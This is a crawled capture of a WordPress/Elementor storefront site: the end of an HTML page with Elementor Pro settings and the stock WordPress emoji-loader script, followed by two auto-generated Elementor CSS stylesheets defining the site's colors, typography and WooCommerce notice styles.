{"ajaxurl":"https:\/\/arsdisplay.com\/wp-admin\/admin-ajax.php","nonce":"5c2f31c217","urls":{"assets":"https:\/\/arsdisplay.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arsdisplay.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arsdisplay.com\/cart\/","checkout_page_url":"https:\/\/arsdisplay.com\/checkout\/","fragments_nonce":"a09c213728"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arsdisplay.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arsdisplay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arsdisplay.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arsdisplay.com/wp-content/uploads/elementor/css/post-5112.css?ver=1768144786
body_size: 1956
content:
.elementor-kit-5112{--e-global-color-primary:#8F8D83;--e-global-color-secondary:#8F8D83;--e-global-color-text:#8F8D83;--e-global-color-accent:#8F8D83;--e-global-color-8ebb322:#6EC1E4;--e-global-color-479ecb4c:#54595F;--e-global-color-2f6beff:#7A7A7A;--e-global-color-16c566a5:#61CE70;--e-global-color-304202ae:#4054B2;--e-global-color-1c294d24:#23A455;--e-global-color-36185cad:#000;--e-global-color-203705c1:#FFF;--e-global-color-33510d9f:#000000;--e-global-color-15a48629:#000000;--e-global-color-2d478cef:#000000;--e-global-color-ca51072:#F0EFEB;--e-global-color-b2a48f1:#E3E2DE;--e-global-color-a689e53:#ECEBE8;--e-global-color-f493439:#0000001A;--e-global-color-b4317e8:#FFFFFF00;--e-global-color-a732322:#BBB8AB;--e-global-typography-primary-font-family:"Cormorant";--e-global-typography-primary-font-size:90px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:italic;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:80px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-primary-word-spacing:0em;--e-global-typography-secondary-font-family:"Cormorant";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:italic;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:38px;--e-global-typography-secondary-letter-spacing:4px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:24px;--e-global-typography-text-letter-spacing:0px;--e-global-typography-text-word-spacing:0em;--e-global-typography-accent-font-family:"Cormorant";--e-global-typography-accent-font-size:40px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-accent-word-spacing:0em;--e-global-typography-06966b5-font-family:"Cormorant";--e-global-typography-06966b5-font-size:6.2vw;--e-global-typography-06966b5-font-weight:normal;--e-global-typography-06966b5-text-transform:uppercase;--e-global-typography-06966b5-font-style:italic;--e-global-typography-06966b5-text-decoration:none;--e-global-typography-06966b5-line-height:0.9em;--e-global-typography-06966b5-letter-spacing:0px;--e-global-typography-06966b5-word-spacing:0em;--e-global-typography-a4712d1-font-family:"Poppins";--e-global-typography-a4712d1-font-size:16px;--e-global-typography-a4712d1-font-weight:normal;--e-global-typography-a4712d1-text-transform:uppercase;--e-global-typography-a4712d1-font-style:normal;--e-global-typography-a4712d1-text-decoration:none;--e-global-typography-a4712d1-line-height:20px;--e-global-typography-a4712d1-letter-spacing:10px;--e-global-typography-a4712d1-word-spacing:0em;--e-global-typography-5de1822-font-family:"Roboto";--e-global-typography-5de1822-font-size:20px;--e-global-typography-5de1822-font-weight:500;--e-global-typography-5de1822-text-transform:capitalize;--e-global-typography-5de1822-font-style:normal;--e-global-typography-5de1822-text-decoration:none;--e-global-typography-5de1822-line-height:24px;--e-global-typography-5de1822-letter-spacing:0px;--e-global-typography-5de1822-word-spacing:0em;--e-global-typography-4e3e6c2-font-family:"Cormorant";--e-global-typography-4e3e6c2-font-size:20px;--e-global-typography-4e3e6c2-font-weight:normal;--e-global-typography-4e3e6c2-text-transform:capitalize;--e-global-typography-4e3e6c2-font-style:italic;--e-global-typography-4e3e6c2-text-decoration:none;--e-global-typography-4e3e6c2-line-height:1em;--e-global-typography-4e3e6c2-letter-spacing:0px;--e-global-typography-4e3e6c2-word-spacing:0em;--e-global-typography-0fee9c8-font-family:"Cormorant";--e-global-typography-0fee9c8-font-size:44px;--e-global-typography-0fee9c8-font-weight:normal;--e-global-typography-0fee9c8-text-transform:none;--e-global-typography-0fee9c8-font-style:italic;--e-global-typography-0fee9c8-text-decoration:none;--e-global-typography-0fee9c8-line-height:1em;--e-global-typography-0fee9c8-letter-spacing:0px;--e-global-typography-0fee9c8-word-spacing:0em;--e-global-typography-9920402-font-family:"Cormorant";--e-global-typography-9920402-font-size:18px;--e-global-typography-9920402-font-weight:normal;--e-global-typography-9920402-text-transform:uppercase;--e-global-typography-9920402-font-style:italic;--e-global-typography-9920402-text-decoration:none;--e-global-typography-9920402-line-height:1em;--e-global-typography-9920402-letter-spacing:0px;--e-global-typography-026bf8c-font-family:"Cormorant";--e-global-typography-026bf8c-font-size:20px;--e-global-typography-026bf8c-font-weight:normal;--e-global-typography-026bf8c-text-transform:uppercase;--e-global-typography-026bf8c-font-style:normal;--e-global-typography-026bf8c-text-decoration:underline;--e-global-typography-026bf8c-line-height:1em;--e-global-typography-026bf8c-letter-spacing:0px;--e-global-typography-026bf8c-word-spacing:0em;--e-global-typography-c5ad980-font-family:"Roboto";--e-global-typography-c5ad980-font-size:20px;--e-global-typography-c5ad980-font-weight:500;--e-global-typography-c5ad980-text-transform:uppercase;--e-global-typography-c5ad980-font-style:normal;--e-global-typography-c5ad980-text-decoration:none;--e-global-typography-c5ad980-line-height:24px;--e-global-typography-c5ad980-letter-spacing:0px;--e-global-typography-c5ad980-word-spacing:0em;--e-global-typography-5acc45e-font-family:"Work Sans";--e-global-typography-5acc45e-font-size:16px;--e-global-typography-5acc45e-font-weight:300;--e-global-typography-5acc45e-text-transform:uppercase;--e-global-typography-5acc45e-font-style:normal;--e-global-typography-5acc45e-text-decoration:none;--e-global-typography-5acc45e-line-height:22px;--e-global-typography-5acc45e-letter-spacing:0px;--e-global-typography-5acc45e-word-spacing:0em;--e-global-typography-f1754ef-font-family:"Cormorant";--e-global-typography-f1754ef-font-size:18px;--e-global-typography-f1754ef-font-weight:500;--e-global-typography-f1754ef-text-transform:uppercase;--e-global-typography-f1754ef-font-style:normal;--e-global-typography-f1754ef-text-decoration:none;--e-global-typography-f1754ef-line-height:1em;--e-global-typography-f1754ef-letter-spacing:0px;--e-global-typography-f1754ef-word-spacing:0em;--e-global-typography-c3b16a7-font-family:"Roboto";--e-global-typography-c3b16a7-font-size:16px;--e-global-typography-c3b16a7-font-weight:normal;--e-global-typography-c3b16a7-text-transform:none;--e-global-typography-c3b16a7-font-style:normal;--e-global-typography-c3b16a7-text-decoration:line-through;--e-global-typography-c3b16a7-line-height:24px;--e-global-typography-ad9839e-font-family:"Cormorant";--e-global-typography-ad9839e-font-size:18px;--e-global-typography-ad9839e-font-weight:normal;--e-global-typography-ad9839e-text-transform:capitalize;--e-global-typography-ad9839e-font-style:italic;--e-global-typography-ad9839e-text-decoration:none;--e-global-typography-ad9839e-line-height:1em;--e-global-typography-ad9839e-letter-spacing:0px;--e-global-typography-42cbd9d-font-family:"Cormorant";--e-global-typography-42cbd9d-font-size:90px;--e-global-typography-42cbd9d-font-weight:normal;--e-global-typography-42cbd9d-text-transform:uppercase;--e-global-typography-42cbd9d-font-style:normal;--e-global-typography-42cbd9d-text-decoration:none;--e-global-typography-42cbd9d-line-height:80px;--e-global-typography-42cbd9d-letter-spacing:0px;--e-global-typography-42cbd9d-word-spacing:0em;background-color:#FFFFFF;}.elementor-kit-5112 e-page-transition{background-color:#FFBC7D;}body.e-wc-error-notice .woocommerce-error, body.e-wc-error-notice .wc-block-components-notice-banner.is-error{background-color:var( --e-global-color-a689e53 );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-a689e53 );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{background-color:var( --e-global-color-b4317e8 );background-image:var( --e-global-color-b4317e8 );font-family:var( --e-global-typography-9920402-font-family ), Sans-serif;font-size:var( --e-global-typography-9920402-font-size );font-weight:var( --e-global-typography-9920402-font-weight );text-transform:var( --e-global-typography-9920402-text-transform );font-style:var( --e-global-typography-9920402-font-style );text-decoration:var( --e-global-typography-9920402-text-decoration );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-a689e53 );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{background-color:var( --e-global-color-b4317e8 );background-image:var( --e-global-color-b4317e8 );font-family:var( --e-global-typography-9920402-font-family ), Sans-serif;font-size:var( --e-global-typography-9920402-font-size );font-weight:var( --e-global-typography-9920402-font-weight );text-transform:var( --e-global-typography-9920402-text-transform );font-style:var( --e-global-typography-9920402-font-style );text-decoration:var( --e-global-typography-9920402-text-decoration );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );}.elementor-kit-5112 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-c5ad980-font-family ), Sans-serif;font-size:var( --e-global-typography-c5ad980-font-size );font-weight:var( --e-global-typography-c5ad980-font-weight );text-transform:var( --e-global-typography-c5ad980-text-transform );font-style:var( --e-global-typography-c5ad980-font-style );text-decoration:var( --e-global-typography-c5ad980-text-decoration );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );--error-message-icon-color:var( --e-global-color-primary );--error-message-normal-links-color:var( --e-global-color-accent );--error-message-hover-links-color:var( --e-global-color-a689e53 );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-family:var( --e-global-typography-026bf8c-font-family ), Sans-serif;font-size:var( --e-global-typography-026bf8c-font-size );font-weight:var( --e-global-typography-026bf8c-font-weight );text-transform:var( --e-global-typography-026bf8c-text-transform );font-style:var( --e-global-typography-026bf8c-font-style );text-decoration:var( --e-global-typography-026bf8c-text-decoration );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-c5ad980-font-family ), Sans-serif;font-size:var( --e-global-typography-c5ad980-font-size );font-weight:var( --e-global-typography-c5ad980-font-weight );text-transform:var( --e-global-typography-c5ad980-text-transform );font-style:var( --e-global-typography-c5ad980-font-style );text-decoration:var( --e-global-typography-c5ad980-text-decoration );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );--message-message-icon-color:var( --e-global-color-primary );--message-buttons-normal-text-color:var( --e-global-color-accent );--message-buttons-hover-text-color:var( --e-global-color-a689e53 );--message-buttons-hover-border-color:var( --e-global-color-accent );--message-border-type:solid;--message-border-color:var( --e-global-color-primary );--message-buttons-border-radius:300% 300% 300% 300%;--message-buttons-padding:12px 40px 12px 40px;}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-family:var( --e-global-typography-026bf8c-font-family ), Sans-serif;font-size:var( --e-global-typography-026bf8c-font-size );font-weight:var( --e-global-typography-026bf8c-font-weight );text-transform:var( --e-global-typography-026bf8c-text-transform );font-style:var( --e-global-typography-026bf8c-font-style );text-decoration:var( --e-global-typography-026bf8c-text-decoration );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-accent );}.e-wc-message-notice .woocommerce-message .restore-item:hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item:hover, .e-wc-message-notice .woocommerce-message a:not([class]):hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]):hover{--notice-message-hover-links-color:var( --e-global-color-a732322 );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-c5ad980-font-family ), Sans-serif;font-size:var( --e-global-typography-c5ad980-font-size );font-weight:var( --e-global-typography-c5ad980-font-weight );text-transform:var( --e-global-typography-c5ad980-text-transform );font-style:var( --e-global-typography-c5ad980-font-style );text-decoration:var( --e-global-typography-c5ad980-text-decoration );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );--info-message-icon-color:var( --e-global-color-primary );--info-buttons-normal-text-color:var( --e-global-color-accent );--info-buttons-hover-text-color:var( --e-global-color-a689e53 );--info-buttons-hover-border-color:var( --e-global-color-accent );--info-border-type:solid;--info-border-color:var( --e-global-color-accent );--info-buttons-border-radius:300% 300% 300% 300%;--info-buttons-padding:12px 40px 12px 40px;}@media(max-width:1024px){.elementor-kit-5112{--e-global-typography-primary-font-size:45px;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:26px;--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-size:25px;--e-global-typography-06966b5-font-size:66px;--e-global-typography-06966b5-line-height:1em;--e-global-typography-a4712d1-font-size:15px;--e-global-typography-a4712d1-letter-spacing:6px;--e-global-typography-5de1822-font-size:18px;--e-global-typography-0fee9c8-line-height:2.2em;--e-global-typography-c5ad980-font-size:18px;--e-global-typography-c5ad980-line-height:1em;--e-global-typography-f1754ef-font-size:17px;--e-global-typography-42cbd9d-font-size:45px;--e-global-typography-42cbd9d-line-height:1em;}.elementor-kit-5112 h3{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-026bf8c-font-size );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-026bf8c-font-size );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-9920402-font-size );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-9920402-font-size );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );}}@media(max-width:767px){.elementor-kit-5112{--e-global-typography-primary-font-size:28px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-accent-letter-spacing:2px;--e-global-typography-06966b5-font-size:37px;--e-global-typography-a4712d1-line-height:1.6em;--e-global-typography-5de1822-font-size:17px;--e-global-typography-5de1822-line-height:1.2em;--e-global-typography-c5ad980-font-size:16px;--e-global-typography-c5ad980-line-height:1.3em;--e-global-typography-42cbd9d-font-size:24px;}.elementor-kit-5112 h3{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-026bf8c-font-size );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );--message-buttons-padding:10px 20px 10px 20px;}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-026bf8c-font-size );line-height:var( --e-global-typography-026bf8c-line-height );letter-spacing:var( --e-global-typography-026bf8c-letter-spacing );word-spacing:var( --e-global-typography-026bf8c-word-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-9920402-font-size );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-c5ad980-font-size );line-height:var( --e-global-typography-c5ad980-line-height );letter-spacing:var( --e-global-typography-c5ad980-letter-spacing );word-spacing:var( --e-global-typography-c5ad980-word-spacing );--info-buttons-padding:10px 20px 10px 20px;}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-9920402-font-size );line-height:var( --e-global-typography-9920402-line-height );letter-spacing:var( --e-global-typography-9920402-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://arsdisplay.com/wp-content/uploads/elementor/css/post-5132.css?ver=1768144786
body_size: 1014
content:
.elementor-5132 .elementor-element.elementor-element-42b5991b:not(.elementor-motion-effects-element-type-background), .elementor-5132 .elementor-element.elementor-element-42b5991b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BBBBBB;}.elementor-5132 .elementor-element.elementor-element-42b5991b > .elementor-container{min-height:8vh;}.elementor-5132 .elementor-element.elementor-element-42b5991b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;z-index:99;}.elementor-5132 .elementor-element.elementor-element-42b5991b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5132 .elementor-element.elementor-element-6fb9b3fd{text-align:start;}.elementor-5132 .elementor-element.elementor-element-6fb9b3fd img{width:196px;height:47px;object-fit:contain;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
